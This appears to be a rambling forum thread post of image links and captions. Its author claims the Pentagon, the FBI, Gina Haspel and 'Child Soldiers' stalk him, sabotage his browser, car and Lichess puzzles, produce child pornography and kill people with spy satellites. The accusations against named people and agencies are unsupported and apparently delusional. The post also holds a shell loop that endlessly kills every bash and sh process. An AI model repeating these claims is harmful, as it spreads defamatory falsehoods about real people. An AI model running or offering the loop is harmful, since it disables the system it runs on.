As usual, this abuse relies on "prediction" and "limiting my options."
Sounds like disempowered Cluster B's to me.
 Daisychain with:
Daisychain with:
https://i.ibb.co/jv83SDB/Cybercommand-Explain-Me-This.gif (Proof that I'm abused by the Pentagon via logging me out and resending my login information too many times when I log back in (similar to my desktop PC when I monitored sockets) to present me with RaT's 403 Forbidden page)

https://i.ibb.co/WK5mFsT/20201111-173634.gif (Creating a glitch in Firefox in a similar manner to how they backdoored Firefox on Arch Linux, hoping to stop me from creating content. The Firefox developers took a paycheck or were trapped by underage vagina to make me "vulnerable to attack" and to "abuse me" TWICE. Firefox was forced to upgrade manually against my will and not through the Google Play store. Also... I remember a fuckload of GPG keys being REVOKED due to the exposure of this backdoor in the Arch Linux package manager, followed by the Firejail package updating to the latest available version.)
https://i.ibb.co/n3H4PVV/Screenshot-20210113-103923.png (Cybercommand using the redirect in Firefox to sabotage my ability to verify my content.)

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Proof that the FBI is ACTIVELY supporting the Pedophile Ring and has been doing so for OVER TWO YEARS by trying to TRAP ME, BRING ME IN, AND MURDER ME COVERTLY:
Proof that the FBI is ACTIVELY supporting the Pedophile Ring and has been doing so for OVER TWO YEARS by trying to TRAP ME, BRING ME IN, AND MURDER ME COVERTLY:

(Bag on car ----> Declined Jacket in bag ----> "Christian FBI Agent" giving me an identical jacket in New Mexico when I entered the base by accident because it had free WiFi ----> Identical Base Format next to the Fish Trap)

https://i.ibb.co/4j6TFjC/Screenshot-20210113-063849.png



Daisychain "we'll capture him to escape him freezing to death" with "we'll capture him to escape him losing the apartment."


Daisychain also with:
 Attempting to mentally destabilize me with a false PTSD trigger that I fed to James Crifasi (after realizing that Melody was stalking me with Natiom State Tools), with the use of "Hazard Lights" on cars. Attempting to replicate this with gifs that I view in this thread "just to make sure."
Attempting to mentally destabilize me with a false PTSD trigger that I fed to James Crifasi (after realizing that Melody was stalking me with Natiom State Tools), with the use of "Hazard Lights" on cars. Attempting to replicate this with gifs that I view in this thread "just to make sure."
https://i.ibb.co/5sxFnBW/Punishdat.jpg (Testimony regarding me being subjected to 1000+ failed attempts to cause mental instability via a false PTSD trigger that I fed to my prior employer.)
https://i.ibb.co/7RR562z/20201218-154951.gif (Check that 1% chance encounter Hazard-Light pattern.)

https://i.ibb.co/TPhZS2N/20201221-131351.gif (Check that 1% chance encounter Hazard-Light pattern.)

https://i.ibb.co/vZjQVsy/20210114-090932.gif




...



 Imitating the behavior with gif images on my phone:
Imitating the behavior with gif images on my phone:
https://i.ibb.co/85t5dqM/20201120-174027.gif (Firefox via developer glitch.)

https://i.ibb.co/82VwzkQ/20210114-101945.gif (Chrome via unauthorized local package manager manipulation.)

https://i.ibb.co/pKK4JQy/20210116-155804.gif (Increasing the speed, confusing the false trigger with epilepsy.)

https://i.ibb.co/3NFDv1F/20210216-065633.gif (Increasing the speed, confusing the false trigger with epilepsy.)

 Proof of the Child Soldiers projecting "purity" with "Pure White" vehicles and clothing/Proof of using FBI tied Child Soldiers to perform ambient gaslighting while a Spy Satellite observes (with testimony):
Proof of the Child Soldiers projecting "purity" with "Pure White" vehicles and clothing/Proof of using FBI tied Child Soldiers to perform ambient gaslighting while a Spy Satellite observes (with testimony):
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg
https://i.ibb.co/qD4xyc8/20210207-151221.gif
https://i.ibb.co/LQ11d7t/20210207-162842.gif

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Foreign Countries that I've tied to the Child Pedophilia Program:
Foreign Countries that I've tied to the Child Pedophilia Program:
-India (via Google images, still refusing to post the face)

-Canada

#sudo ./stop_all_hackers.sh
cat /etc/shells
while [ true ]
do
sleep 2
killall "bash" -q -v -y 5s
killall "sh" -q - v -y 5s
done &
#Plan B: spawn shells and rename "bash" and "sh" to "bash.old" and "sh.old" with a Live-CD on standby in the event of a system crash.
-Russia (via RedZone Technologies LLC employing Thots and Spies)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

-South Korea

-Europe, in general (via Child Soldier Abuse)
When I wrote this:

Their immediate reaction was to:
https://i.ibb.co/DDvmWtz/Screenshot-20201001-054111.png



-Japan
https://i.pximg.net/c/600x1200_90_webp/img-master/img/2016/01/18/21/56/0... (Direct link to the sabotaged artwork.)
https://www.pixiv.net/en/artworks/54785455 (Artists page.)
https://youtu.be/VzA70rXJIzk (Video)
https://i.ibb.co/4mSkMft/Screenshot-20210108-121044.png (Proof that direct linking to the artwork should work. At first, IT DID.)

https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Redirect sabotage aimed at breaking the picture that I embedded in this thread, proving that Cybercommand has been sabotaging this thread for OVER A YEAR.)

They can't actually break the link. They only break direct linking to sabotaged images, not redirects. This is very valuable information regarding how Nation State Actors sabotage my content.

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
(Thot A, multiple POV's)
https://i.ibb.co/RCbXbJc/20201109-114444-HDR.jpg (Thot B, POV 1)
https://i.ibb.co/Lh0Q4wc/20201109-114455.jpg (Thot B, POV 2)
https://i.ibb.co/6DtjvCG/20201115-175750.jpg (Thot C)
https://i.ibb.co/f9hbZMB/20210216-164326.jpg (Thot D, little.)
 The Child Soldiers are outright puppeteered by cellphone.
The Child Soldiers are outright puppeteered by cellphone.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/k3qPG8s/lightningispainful.jpg (The Pentagon/Gina Haspel panicked and sent a Child Soldier to have sex with a FBI agent in the rest stop that I was staying in, to produce Child Porn in reaction to me asking Google for legal assistance.)
...
https://i.ibb.co/7Xzfgz7/Offsec.jpg (The Pentagon/Gina Haspel panicked and tried to overtly erase the vehicle by towing it (using a lie as a justification to do so) in reaction to me asking Google for legal assistance with Offensive Security, someone that the Pentagon and Gina Haspel worked with to ban me illegitimately to increase my chances of hacking illegally with an "incomplete" PC.)
...
20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (Modified evidence of the email that the Child Soldiers tried to delete...)
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (Proof that Google helped by hosting my evidence.)
Fun fact: the network card backdoor was used to wipe the thread after the copycats of my work were busted. The thread was erased three times total, not two. After the first time the Child Soldiers erased the thread, GOOGLE STARTED HOSTING MY EVIDENCE.
 Google is going to help me.
Google is going to help me.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/5KHXc28/20201016-172257.jpg (The Pentagon fucked up, thought that they'd continue to play "Chicken," and revealed that they're trying to avoid playing "Manhunt." This photo is in a "locked fence with Razor Wire" area that has "breaches" in it. The facility has no cameras. After charging my phone and finishing this draft, the Pentagon collapsed and sent a Patrol car to park near the edge of the gate... to hard probe for fear in reaction to demands that were made when I drafted this post in a notepad. There's barren wasteland in all four directions, at least 10 miles each direction. Upon "exiting" instead of "hiding and giving an expected fear response," the Sheriff was instructed by the Pentagon to speed away quickly so I wouldn't take any photos to make the "cleanup" job worse.)
...
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (Gina Haspel likes to get supply from news articles.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (The receipt.)
 Ghosts are involved.
Ghosts are involved.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Remotely manipulating a database to try to erase my existence as a RedZone employee, daisychain with Sydney and Stephanie.)
https://i.ibb.co/3Bt9yPd/Stupid-Garnet-Fusion.jpg (A cop did a friendly "check" on me at night as I headed to the exit of this barren wasteland (Pueblo of Zia) to hit Highway 550. He didn't ask to see my license, he just asked for my name, date of birth, and social. The clerk on the opposite side couldn't tell if I had a license or not. Daisychain with the La Plata County cop that said that my license was returned.)
 Two instances of my license not appearing in the database across two states means the Secret Service has custody of my car while it's in limbo, due to both the key copy and the title still being in my possession.
Two instances of my license not appearing in the database across two states means the Secret Service has custody of my car while it's in limbo, due to both the key copy and the title still being in my possession.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Ignored originally before I exposed the FBI agent having sex with a Child Soldier. Testimony regarding the use of Google's platform and the Child Soldiers mirroring back to me what I wrote on a piece of paper and burned, revealing that they have the capability to see and hear through walls and ceilings with a Spy Satellite.)
https://i.ibb.co/QmFQ5z7/Satcom-Testimony.jpg (SatCom testimony, which reveals that Satellites are lethal.)
https://i.ibb.co/4PMDsFY/20200616-133524.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/64vGzsc/34490-137995282890402-445784-n.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")
 The Pentagon uses its native Spy Satellite Signal feature to murder innocent people.
The Pentagon uses its native Spy Satellite Signal feature to murder innocent people.
https://i.ibb.co/64vGzsc/34490-137995282890402-445784-n.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)

https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his the cause of hid death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")
https://i.ibb.co/s6KKrTv/Starkiller-my-apprentice.jpg (The kids telling me that the person that was murdered in front of me has an updated autopsy report.)
 The Pentagon lied about the cause of death of the Corpseman that was murdered in front of me for kicks.
The Pentagon lied about the cause of death of the Corpseman that was murdered in front of me for kicks.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/FzMNy9W/20200927-160600.jpg
https://i.ibb.co/PGB2dVX/20200927-161823-HDR.jpg (Two of my four keys do absolutely nothing. Proof that Gina Haspel stole the original key and replaced it with a fresh copy (the one that doesn't say GM). She expected me to use my dick, get trapped and arrested, and to silently tow the car to the "scrapper" with the title and the original key in her posession. This also means she planned to forge my signature on the title and the FBI has the master key to several car models.)
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence regarding the age of the keys)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence regarding the age of the keys)
...
https://i.ibb.co/L0Jbf4G/20200404-152708.jpg (Evidence of a cracked serpentine belt. Firestone also lied about my oil level being low. I used High Mileage Full Synthetic and went further on regular oil with the oil level not dropping.)
https://i.ibb.co/wc2RWTd/20200325-062704.jpg (Gaslighting to cover up the cleanup job by lying about the oil level. The oil level was full and the tech lied about the Oil Pan leaking, which counts as a repair and not as a "Commercial Vehicle Inspection Recommendation." The Pentagon confused the engine with the transmission.)
https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is.)
 "Explain like I'm 5" pictures:
"Explain like I'm 5" pictures:
https://i.ibb.co/VSjxW11/Ubad1.jpg
https://i.ibb.co/0X519CC/Ubad12.jpg
https://i.ibb.co/h9RZTZk/Ubad3.jpg
https://i.ibb.co/ZT6Q69L/Key-Swap-fail.jpg
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
https://i.ibb.co/K2x4q7B/Ramona2.jpg
 The Pentagon tried to murder me covertly.
The Pentagon tried to murder me covertly.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/2nH0fW4/20201203-111528.jpg (Thot posing as a police officer, who was recycled to ask me if I was "OK" with no mask on.)
https://i.ibb.co/4ZDFfC5/20201203-110916-HDR.jpg (A El-Paso police patrol car, borrowed by the Pentagon for the Thot. She was recycled and used to "interact" with me by slowing down to ask if I was "ok" and wore no mask.)
...
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg (Evidence of a FAKE COP that was used as a New Mexico state cop and as a Rent-A-Copin Texas.)

 Every single police officer used against me... to include at SGT during Melody's footage inquiry, at GPO to escort me off the premises after taking my badge to be wiped, during the "you're suicidal" phonecall that my ex made and the Mental Evaluation 1 police with the fake court order, the Mental Evaluation 2 police that were used with my family surrounding me as if I were crazy, and the code enforcement officer that towed my car and gave me a fake citation on a license that registers in the U.S. database as "returned..." are FAKE POLICE OFFICERS and are most likely Child Soldiers.
Every single police officer used against me... to include at SGT during Melody's footage inquiry, at GPO to escort me off the premises after taking my badge to be wiped, during the "you're suicidal" phonecall that my ex made and the Mental Evaluation 1 police with the fake court order, the Mental Evaluation 2 police that were used with my family surrounding me as if I were crazy, and the code enforcement officer that towed my car and gave me a fake citation on a license that registers in the U.S. database as "returned..." are FAKE POLICE OFFICERS and are most likely Child Soldiers.

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"

 Evidence of the Pentagon using the SoldierX platform as a tool to extract Narcissistic Supply from "new playthings" via the contents of my thread:
Evidence of the Pentagon using the SoldierX platform as a tool to extract Narcissistic Supply from "new playthings" via the contents of my thread:
https://i.ibb.co/rQHq14N/Screenshot-20201128-092348.png (You can't go after SoldierX and we can use this to escape our shame!)
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)

https://i.ibb.co/sysWfJ7/Screenshot-20201220-100946.png (I need to make him FEEL that his content isn't good enough. This will discourage him from making content and will help us to escape our shame!)

https://wiki.debian.org/SourcesList#Configuring_Apt_Sources

https://i.ibb.co/QCDtHWQ/Screenshot-20210105-092716.png (You should make a blog instead of allowing for open discussion, which increases the visibility of our shame!)

https://i.ibb.co/McHqv7z/Screenshot-20210130-181012.png (The shame, it hurts so much! Make the phone not load the page!)

https://i.ibb.co/9qjJXZm/20210204-160301.gif (GIVE ME NARCISSISTIC SUPPLY!)

 Evidence that the Child Soldiers used SoldierX members to both "punish me" for exposing them and "play with me" to try to get me to continue my work without exposing them, for the purpose of creating copycats... and deleted the incriminating email to try to erase evidence:
Evidence that the Child Soldiers used SoldierX members to both "punish me" for exposing them and "play with me" to try to get me to continue my work without exposing them, for the purpose of creating copycats... and deleted the incriminating email to try to erase evidence:
Screenshot_20200705-060922.png (Omitted, publicizing private conversations is rude. Occurred on "[email protected]")
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (Modified evidence of the email that the Child Soldiers tried to delete...)
...
https://i.ibb.co/Ln2b3SR/Screenshot-20200705-061344.png (I can say things that I said, however.)


echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"


https://i.ibb.co/YPnD41V/20201221-082307.gif

 Fucking around with the "previous move/next move" buttons for lulz because Lichess made this puzzle's knight do lulzy shit... made the Child Soldiers collapse and forget that I had xrecorder running. I'm not gonna lie... I had an "Engineer moment."
Fucking around with the "previous move/next move" buttons for lulz because Lichess made this puzzle's knight do lulzy shit... made the Child Soldiers collapse and forget that I had xrecorder running. I'm not gonna lie... I had an "Engineer moment."
...

 Lichess stopped the abuse and, from the looks of it, is going to help me in court. I have no desire to pursue legal action against Lichess. I only value their intangible assistance.
Lichess stopped the abuse and, from the looks of it, is going to help me in court. I have no desire to pursue legal action against Lichess. I only value their intangible assistance.
...
 Gina Haspel projecting that a "draw" is a "loss," to escape the fact that she's LOSING instead of WINNING:
Gina Haspel projecting that a "draw" is a "loss," to escape the fact that she's LOSING instead of WINNING:
https://i.ibb.co/z8VB7pJ/You-Are-Losing1.jpg
https://i.ibb.co/BZPTMQv/You-Are-Losing2.jpg
 Gina Haspel's most notable "Bait Puzzles:"
Gina Haspel's most notable "Bait Puzzles:"
https://i.ibb.co/MyHB1TC/Screenshot-20201221-123255.png
$alt Mine #2020 (How good is he at laying bait, exactly?)
https://i.ibb.co/8gVgwgw/Screenshot-20201209-091017.png (He didn't take the bait.)
https://i.ibb.co/QJ3ysZ7/Screenshot-20201209-091027.png (I am so upset.)
$alt Mine #1248 (The White Knight is bait.)
-The higher level Luchess puzzles in the 1700 range will punish you for using your Knight-Fork (that puts the enemy King into "check") to capture the enemy Queen in favor of checkmating the enemy King to win the game...
https://i.ibb.co/7X40S3c/Screenshot-20201204-200340.png
$alt Mine #2162 ("Unseen Queen Trap"/PC's actually blunder when you're supposed to set "noob traps"/Thot that sees herself as the "Queen" on the gameboard and feels like she set a bad "trap"/unnecessary brain workout.)
-Compare the "trap" of claiming credit for either of the below incidents:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (Supporting evidence of Gina Haspel using the media as a manipulation tool against me.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (1350 ELO Trap.)
https://i.ibb.co/pnthJG2/Screenshot-20200518-075732.png (Hard-recommending bombing videos)
https://i.ibb.co/4mPDCVn/Screenshot-20200518-075744.png (Hard-recommending bombing videos)
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending bombing videos)
...
https://i.ibb.co/HVbXJ2Y/rip.png
#FirstAttemptsOnly
https://i.ibb.co/92G4ssc/Screenshot-20201202-162543.png
$alt Mine #2272 (2 4 1/Fork Tactics)
https://i.ibb.co/SnMB50X/Screenshot-20201203-142705.png
(The Pentagon tanked the rating of this puzzle by 81 (85+ as of this update) points out of envy, despite the puzzle being solved nearly 400,000 times and me collecting evidence of this fact. I imagine that a THOT felt so much envy that they solved the puzzle correctly 500-ish times, got mad because the rating wouldn't drop, and tanked it by hand. See below for explanation regarding the Pentagon's backdoor access to Lichess.)
 Rating, on a macro scale, has a very low impact on what is sabotaged, see below.
Rating, on a macro scale, has a very low impact on what is sabotaged, see below.
https://i.ibb.co/F7STrBb/Screenshot-20201203-082040.png (Knight F3 didn't quite "cut the mustard.")
https://i.ibb.co/R3R025v/Screenshot-20201203-082151.png
https://i.ibb.co/mtKVyHc/Screenshot-20201203-082431.png (Pentagon salt.)
$alt Mine #1663 (Checkmate Tactics)
https://i.ibb.co/mXWQB52/Screenshot-20201203-101336.png (Queen F4 didn't quite "cut the mustard.")
https://i.ibb.co/5hrYXMy/Screenshot-20201203-101449.png
https://i.ibb.co/NVfMD3c/Screenshot-20201203-101502.png (Pentagon salt.)
$alt Mine #1527 (Checkmate Tactics)
 https://i.ibb.co/7CbKN3K/Love.jpg (This picture of "love" triggers the Thots of the Pentagon.)
https://i.ibb.co/7CbKN3K/Love.jpg (This picture of "love" triggers the Thots of the Pentagon.)
 Gina Haspel's "projections" against me:
Gina Haspel's "projections" against me:
https://i.ibb.co/2M5s4jK/Screenshot-20201204-083509.png
$alt Mine #2025 (Trapped Thot... err... "Trapped Queen.")
-Expecting me to fail to solve the puzzle, to offload how she feels via a "failure" that never manifested.
-Projecting that she feels "trapped."
https://i.ibb.co/Nxq8WFt/Screenshot-20201204-151618.png ("You can do better"/Queen to D3 for the forced Skewer on the enemy Queen didn't "cut the mustard.")
https://i.ibb.co/WVPYg9B/Screenshot-20201204-153014.png (Did better by pushing pawns like a filthy casual.)
https://i.ibb.co/ZhCTwTr/Screenshot-20201204-153027.png (Extracted salt.)
$alt Mine #1979 (Complex checkmate tactics. Harder than it looked.)
-Expecting me to fail to solve the puzzle, to offload how she feels via a "failure" that never manifested.
-Projecting fear of Anonymous, who Gina Haspel views as "my pawns."
https://i.ibb.co/7X40S3c/Screenshot-20201204-200340.png
$alt Mine #2162 ("Unseen Queen Trap"/PC's actually blunder when you're supposed to set "noob traps"/Thot that sees herself as the "Queen" on the gameboard and feels like she set a bad "trap"/unnecessary brain workout.)
-Compare the "trap" of claiming credit for either of the below incidents:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (Supporting evidence of Gina Haspel using the media as a manipulation tool against me.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (1350 ELO Trap.)
https://i.ibb.co/pnthJG2/Screenshot-20200518-075732.png (Hard-recommending bombing videos)
https://i.ibb.co/4mPDCVn/Screenshot-20200518-075744.png (Hard-recommending bombing videos)
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending bombing videos)
https://i.ibb.co/q0kDSG7/Screenshot-20201211-172727.png (I'ma set the rating to 1335 instead of 1337 cause I'm jelly. He's gonna get it wrong or take forever to solve it.)
https://i.ibb.co/ZKT2pbP/Screenshot-20201211-172740.png (Why does he know to use the king offensively to checkmate so quickly? I am so upset!)
-Daisychain with:
https://i.ibb.co/GdpfNPg/Screenshot-20201208-120818.png
https://i.ibb.co/NjsHXgC/Screenshot-20201208-120832.png (Extracted $alt, projections regarding "using the King to fight in a Chess match.")
-We are now at "two" "Fighting King" puzzle's that were both given to me on purpose and then sabotaged.

https://i.ibb.co/4pbWV8G/Screenshot-20201206-100008.png
https://i.ibb.co/4pbWV8G/Screenshot-20201206-100008.png
$alt Mine #2107 (Mate Threat/Forcing the enemy King to sacrifice the enemy Queen (with a Rook sacrifice) to avoid losing.) (This puzzle was attempted by others about 750,000 times and was given to me out of spite.)
I searched "750,000" to continue my updates. Searching for specific words is easier than scrolling through boatloads of code and hyperlinks for where I left off. The Pentagon told me what the projection was about by breaking my ability to search and having it go to the second search result instead of the first (above this sentence... they knew that I would round the OBSCENE "attempt count" to 750,000).
This puzzle was prepared in advanced to be given to me and they piggybacked off of my ability to tell what negative emotion they were projecting when they'd direct my browser to high-elo puzzles... examples being the "Queen is trapped" puzzle that they gave to me to solve when I posted the screenshot of Gina Haspel's "death article..." or the "pushing pawns for checkmate" puzzle that they gave to me when I addressed "Anonymous," and them breaking the puzzle out of PURE SALT when I made my first move and the puzzle responding by saying "killing the enemy queen is a valid option, but not what we're looking for."
What they were communicating on purpose (and not projecting) was: "Bury SoldierX and the contents of this thread (mah Rook) in exchange for tanking the program and ousting Gina Haspel (the "enemy Queen")."
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Attempting to AVOID LEGAL PROCEEDINGS ENTIRELY by repeatedly offering me employment:
Attempting to AVOID LEGAL PROCEEDINGS ENTIRELY by repeatedly offering me employment:
https://i.ibb.co/bvfyqM7/Screenshot-20201130-145915.png (I am not a "Trekkie." StarTrek is not in my metadata AT ALL.)
https://i.ibb.co/ZxMrT5s/Screenshot-20201219-084154.png (Forensics/Anti-Forensics is also not in my YouTube metadata AT ALL.)
https://i.ibb.co/9rYv5pT/Screenshot-20201220-180003.png (TBH, I did run a sweet "mandatory two deaths only" Darkest Dungeon "HR" department (not Radiant mode), but... how about "fuck no and fuck you.")

 Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png

https://i.ibb.co/Lgvk9zp/Screenshot-20201217-144946.png

Hey Gina Haspel... 3, 6, 7.




 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via ambient gaslighting/license plates:
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via ambient gaslighting/license plates:
https://i.ibb.co/pQ4kvMq/Talk-2-Me-Bby.jpg

 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Lichess's platform:
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Lichess's platform:
https://i.ibb.co/4pbWV8G/Screenshot-20201206-100008.png
$alt Mine #2107 (Mate Threat/Forcing the enemy King to sacrifice the enemy Queen (with a Rook sacrifice) to avoid losing.) (This puzzle was attempted by others about 750,000 times and was given to me out of spite.)
I searched "750,000" to continue my updates. Searching for specific words is easier than scrolling through boatloads of code and hyperlinks for where I left off. The Pentagon told me what the projection was about by breaking my ability to search and having it go to the second search result instead of the first (above this sentence... they knew that I would round the OBSCENE "attempt count" to 750,000).
This puzzle was prepared in advanced to be given to me and they piggybacked off of my ability to tell what negative emotion they were projecting when they'd direct my browser to high-elo puzzles... examples being the "Queen is trapped" puzzle that they gave to me to solve when I posted the screenshot of Gina Haspel's "death article..." or the "pushing pawns for checkmate" puzzle that they gave to me when I addressed "Anonymous," and them breaking the puzzle out of PURE SALT when I made my first move and the puzzle responding by saying "killing the enemy queen is a valid option, but not what we're looking for."
What they were communicating on purpose (and not projecting) was: "Bury SoldierX and the contents of this thread (mah Rook) in exchange for tanking the program and ousting Gina Haspel (the "enemy Queen")."
 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube. Note that I asked Google for legal assistance twice and Gina Haspel's reactions (sending a FED to fuck a child near me and illegally towing my car with a lie and a fake citation) suggest that their answer was "YESH":
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube. Note that I asked Google for legal assistance twice and Gina Haspel's reactions (sending a FED to fuck a child near me and illegally towing my car with a lie and a fake citation) suggest that their answer was "YESH":
https://i.ibb.co/5TBRfm0/Screenshot-20201209-131436.png
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
Leg Sweep:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (Roast 1 regarding "noticing the details.")
https://i.ibb.co/zNRzPcB/Codependents-understand-heavily-crafted-roasts.jpg (Roast 2 regarding "vulnerabilities found.")
https://i.ibb.co/gvDd9t2/Fuck-I-Look-Like.jpg
The ad was flipped on purpose. Not only is the Child Soldier Program trying to negotiate while denying me legal assistance... they are probing to see if they can screw me over and DESTROY ME while doing so. Compare this with trying to slide me an illicit download through Google's package manager "Google Play."
 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube.
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube.
https://i.ibb.co/X5tfpPd/Screenshot-20201215-180504.png
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
They offered my a new car in exchange for erasing the fact that they stole my key in an attempt to wipe my car.
 Two instances of probing my "lawyer choice," despite their emotionsl reactivity demonstrating that Google is going to supply the Legal Team in exchange for becoming immune to me coming after them legally:
Two instances of probing my "lawyer choice," despite their emotionsl reactivity demonstrating that Google is going to supply the Legal Team in exchange for becoming immune to me coming after them legally:
https://i.ibb.co/J262cmS/Screenshot-20210101-081320.png

https://i.ibb.co/SXff3rL/Screenshot-20210102-165841.png

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Projecting their evil nature onto the Telesthesia, evidence that the Child Soldiers are afraid of the concept of a "higher power" that can't be controlled:
Projecting their evil nature onto the Telesthesia, evidence that the Child Soldiers are afraid of the concept of a "higher power" that can't be controlled:



https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (The Child Soldier that the FBI agent had sex with, who was sent in reaction to me asking Google for legal assistance (Yarr) and the Child Soldier program feeling "threatened" as a result.)
https://i.ibb.co/8drsKSr/The-Shame1.jpg (Car used to lure me with a honeytrap at the Cortez Rest Stop.)
https://i.ibb.co/f1cmNcM/The-Shame2.jpg (Same car as above, used to PRODUCE CHILD PORN with the Child Soldier that had sex with the FBI agent next to me while I was trying to sleep.)
https://i.ibb.co/86C87SP/u-wot-m8-2.jpg (The FBI agent collapsed and thought that "me being psychic" revealed that he was FBI. He used a recycled vehicle to have sex with the child soldier in and didn't know that I reported it already.... because the FEDS are RETARDED and follow orders from the Child Soldier Program BLINDLY and WITHOUT QUESTION. The way that he reacted means THE ENTIRE AGENCY KNOWS THAT TELESTHESIA IS A FACTOR and feel that it's used to further the investigation. Telesthesia is a SPY SATELLITE COUNTER that partially removes FOG OF WAR regarding what the Child Retards are doing on the "opposite side of the map (#ExactlyWhatItSaysOnTheTin)..." and is NOT a tool that furthers the investigation. Cheating is not allowed and the investigation can't be furthered through remote locations. I don't need to cheat to do your easy ass job.)
Hey man...

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"














echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Religious Fuckups:
Religious Fuckups:
https://i.ibb.co/0B0QNnD/Screenshot-20201230-164752.png

https://i.ibb.co/4fhDWxW/Screenshot-20201230-104158.png



Sorry for "pulling an Archimomde" and forgetting the magic words:


echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 A rolodex of every possible behavior that will inevitably show itself when a Child Soldier tries to lure me, sometimes ALL AT ONCE.
A rolodex of every possible behavior that will inevitably show itself when a Child Soldier tries to lure me, sometimes ALL AT ONCE.
 Act "wiggly."
Act "wiggly."

 Act "bouncy." Works for both chest and ass.
Act "bouncy." Works for both chest and ass.

 Act "innocent."
Act "innocent."



 Do the "foot pose" (corrected when I mentioned under my breath that she was "doing the foot thing.")
Do the "foot pose" (corrected when I mentioned under my breath that she was "doing the foot thing.")

 elongate the hands at the side like a "dainty little princess."
elongate the hands at the side like a "dainty little princess."

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/9VZCXBF/Screenshot-20201125-161405.png (Envy regarding converting YouTube videos to .mp4)
https://i.ibb.co/0q9b3h9/Screenshot-20201125-164459.png (The Pentagon got salty about me collecting evidence...)
https://i.ibb.co/Hh11mDh/Screenshot-20201125-164815.png (and Thot-Brained by blocking imgbb on a singular NordVPN server...)
